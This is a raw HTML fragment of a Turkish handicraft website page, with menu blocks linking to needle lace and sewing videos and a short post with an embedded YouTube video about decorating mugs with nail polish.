block_td_uid_11_6973e8e5ca927.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_6973e8e5ca927_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6973e8e5ca927_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6973e8e5ca927.td_column_number = "3";
block_td_uid_11_6973e8e5ca927.block_type = "td_block_mega_menu";
block_td_uid_11_6973e8e5ca927.post_count = "5";
block_td_uid_11_6973e8e5ca927.found_posts = "277";
block_td_uid_11_6973e8e5ca927.header_color = "";
block_td_uid_11_6973e8e5ca927.ajax_pagination_infinite_stop = "";
block_td_uid_11_6973e8e5ca927.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_6973e8e5ca927);</script><div id=td_uid_11_6973e8e5ca927 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6973e8e5ca927" data-td_block_id="td_uid_11_6973e8e5ca927"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6973e8e5ca927" data-td_block_id="td_uid_11_6973e8e5ca927"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6973e8e5cb9ed_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6973e8e5cb9ed" ><script>var block_td_uid_12_6973e8e5cb9ed = new tdBlock();
block_td_uid_12_6973e8e5cb9ed.id = "td_uid_12_6973e8e5cb9ed";
block_td_uid_12_6973e8e5cb9ed.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_6973e8e5cb9ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6973e8e5cb9ed_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6973e8e5cb9ed.td_column_number = "3";
block_td_uid_12_6973e8e5cb9ed.block_type = "td_block_mega_menu";
block_td_uid_12_6973e8e5cb9ed.post_count = "4";
block_td_uid_12_6973e8e5cb9ed.found_posts = "332";
block_td_uid_12_6973e8e5cb9ed.header_color = "";
block_td_uid_12_6973e8e5cb9ed.ajax_pagination_infinite_stop = "";
block_td_uid_12_6973e8e5cb9ed.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_6973e8e5cb9ed);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_6973e8e5cb9ed" id="td_uid_13_6973e8e5cbfcc" data-td_block_id="td_uid_12_6973e8e5cb9ed" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_6973e8e5cb9ed"  id="td_uid_14_6973e8e5cbfe9" data-td_block_id="td_uid_12_6973e8e5cb9ed" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_6973e8e5cb9ed"  id="td_uid_15_6973e8e5cc005" data-td_block_id="td_uid_12_6973e8e5cb9ed" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_6973e8e5cb9ed"  id="td_uid_16_6973e8e5cc01c" data-td_block_id="td_uid_12_6973e8e5cb9ed" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_6973e8e5cb9ed"  id="td_uid_17_6973e8e5cc031" data-td_block_id="td_uid_12_6973e8e5cb9ed" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_6973e8e5cb9ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6973e8e5cb9ed" data-td_block_id="td_uid_12_6973e8e5cb9ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6973e8e5cb9ed" data-td_block_id="td_uid_12_6973e8e5cb9ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-16226" class="td-post-template-11 post-16226 post type-post status-publish format-video has-post-thumbnail hentry category-kendin-yap tag-bardak-boyama-fikirleri tag-bardak-kenari-susleme tag-cam-bardak-boyama tag-fincan-susleme-nasil-yapilir tag-kupa-boyama-ornekleri post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Kendin Yap" class="entry-crumb" href="https://orgumodelleri.web.tr/kendin-yap/">
<span>Kendin Yap</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kupa Bardak Süsleme</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap</a></li></ul><header class="td-post-title"><h1 class="entry-title">Kupa Bardak Süsleme</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T14:22:41+00:00" >21 Temmuz 2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16226">611</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/kupa-bardak-susleme-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p><strong>Oje ile bardak boyama</strong> teknikleri hazırladık. <strong>Kupa bardak süsleme</strong> örneklerini cam bardaklarınıza, kupalarınıza, porselen kupalara uygulayabilirsiniz. Beğendiğiniz şablonlarla veya kendi çizdiğiniz resimlerle <strong>bardak boyama</strong> yapabilirsiniz. <strong>Kendin yap projeleri</strong>nin en güzel örneklerinden biri. Hatta sevdiklerinize onların seveceği figürlerde boyamalar yapıp <strong>hediyelik fikirler</strong> olarak da düşünebilirsiniz. <strong>Bardak süsleme</strong> için anlatıma geçiyoruz. İyi seyirler.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Kupa Bardak Süsleme" /><meta itemprop="description" content="Oje ile bardak boyama teknikleri hazırladık. Kupa bardak süsleme örneklerini cam bardaklarınıza, kupalarınıza, porselen kupalara uygulayabilirsiniz. Beğendiğiniz şablonlarla veya kendi çizdiğiniz resimlerle bardak boyama yapabilirsiniz. Kendin yap projelerinin en güzel örneklerinden biri. Hatta sevdiklerinize onların seveceği figürlerde boyamalar yapıp hediyelik fikirler olarak da düşünebilirsiniz. Bardak süsleme için anlatıma geçiyoruz. İyi seyirler."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg" /><meta itemprop="uploadDate" content="2023-07-21"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/qRbn6DuT9Mk?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Fkupa-bardak-susleme-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kupa+Bardak+S%C3%BCsleme&url=https%3A%2F%2Forgumodelleri.web.tr%2Fkupa-bardak-susleme-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/kupa-bardak-susleme-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/kupa-bardak-susleme-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg&description=Kupa+Bardak+S%C3%BCsleme" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kupa+Bardak+S%C3%BCsleme%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Fkupa-bardak-susleme-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_6973e8e5cd28f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6973e8e5cd28f" ><script>var block_td_uid_22_6973e8e5cd28f = new tdBlock();
block_td_uid_22_6973e8e5cd28f.id = "td_uid_22_6973e8e5cd28f";
block_td_uid_22_6973e8e5cd28f.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_6973e8e5cd28f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_6973e8e5cd28f_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16226,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_22_6973e8e5cd28f.td_column_number = "5";
block_td_uid_22_6973e8e5cd28f.block_type = "td_block_related_posts";
block_td_uid_22_6973e8e5cd28f.post_count = "5";
block_td_uid_22_6973e8e5cd28f.found_posts = "239";
block_td_uid_22_6973e8e5cd28f.header_color = "";
block_td_uid_22_6973e8e5cd28f.ajax_pagination_infinite_stop = "";
block_td_uid_22_6973e8e5cd28f.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_22_6973e8e5cd28f);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_6973e8e5cf6e8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_6973e8e5cd28f" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_6973e8e5cf6eb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_6973e8e5cd28f" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_6973e8e5cd28f class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cam-kavanozdan-saksi-yapimi-video/" rel="bookmark" title="Cam Kavanozdan Saksı Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/cam-kavanozdan-saksi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/cam-kavanozdan-saksi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/cam-kavanozdan-saksi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cam Kavanozdan Saksı Yapımı - Kendin Yap - cam kavanozdan geri dönüşüm cam kavanozdan ne yapılır cam kavanozdan vazo yapımı geri dönüşüm proje örnekleri" title="Cam Kavanozdan Saksı Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a 